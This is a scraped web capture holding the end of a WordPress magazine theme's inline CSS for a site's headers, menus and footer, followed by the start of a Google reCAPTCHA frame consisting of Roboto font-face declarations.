    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ct5pswacd4uu
body_size: 48852
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
